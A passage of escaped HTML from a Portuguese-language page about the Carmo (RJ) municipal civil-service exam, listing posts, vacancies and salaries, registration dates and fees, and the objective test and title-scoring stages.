rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Dermatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ginecologista\/Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neurologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oftalmologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Psiquiatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área educacional)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 98px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECoordenador Pedagógico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor Inspetor Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Artes\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ciências Biológicas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ensino Religioso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Geografia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de História\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Inglesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Portuguesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Matemática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EComo se inscrever?\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais interessados em participar do concurso público deverão realizar a inscrição via internet, pelo\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da banca organizadora\u003C\/a\u003E. O período de inscrições será do dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E15 de outubro ao dia 12 de novembro de 2020\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA taxa de inscrição varia de acordo com o nível de escolaridade do cargo preterido:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino fundamental:\u003C\/strong\u003E\u0026nbsp;R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino médio e técnico:\u003C\/strong\u003E\u0026nbsp;R$ 78,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/strong\u003E\u0026nbsp;R$ 98,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConforme Lei Municipal, será\u0026nbsp;isento da taxa de inscrição\u0026nbsp;o candidato doador regular de sangue.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais inscritos serão avaliados por meio de três etapas: prova objetiva, prova prática,\u0026nbsp;teste de aptidão física\u0026nbsp;e\u0026nbsp;prova de títulos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara realizar todas as provas, além da documentação exigida, o candidato deverá utilizar máscara de proteção facial.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva objetiva\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova objetiva possui caráter eliminatório e classificatório e será realizada na data provável de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E, nos turnos da manhã (09h às 12h) e tarde (14h às 17h).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa prova valerá 80, 100 ou 120 pontos, conforme o cargo em disputa e para ser aprovado o candidato deverá obter a nota mínima de 50% do total da prova. As disciplinas cobradas também variam conforme o cargo, podendo envolver os seguintes conteúdos:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais e Locais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMatemática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECódigo de Trânsito Brasileiro - CTB;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENoções de Informática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELei Orgânica do Município;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESaúde Pública;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Pedagógicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara todos os cargos, a prova será composta por 40 questões e, além de obter a nota mínima exigida, para aprovação é necessário não zerar nenhuma disciplina da prova.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESomente será permitido ao candidato se retirar do local da prova após uma hora de seu início. Para levar o caderno de questões, é necessário aguardar, pelo menos, duas horas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva de títulos\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPoderão concorrer na prova de títulos os candidatos aos cargos de Coordenador Pedagógico e Professor (todos, inclusive com ensino médio).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa valerá 20 pontos e possui caráter classificatório, sendo computados apenas os títulos dos candidatos aprovados na prova objetiva. Confira os critérios de pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003EPontuação\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECurso de aperfeiçoamento com carga horária mínima de 120 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EEspecialização (pós-graduação lato sensu) com carga horária mínima de 360 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 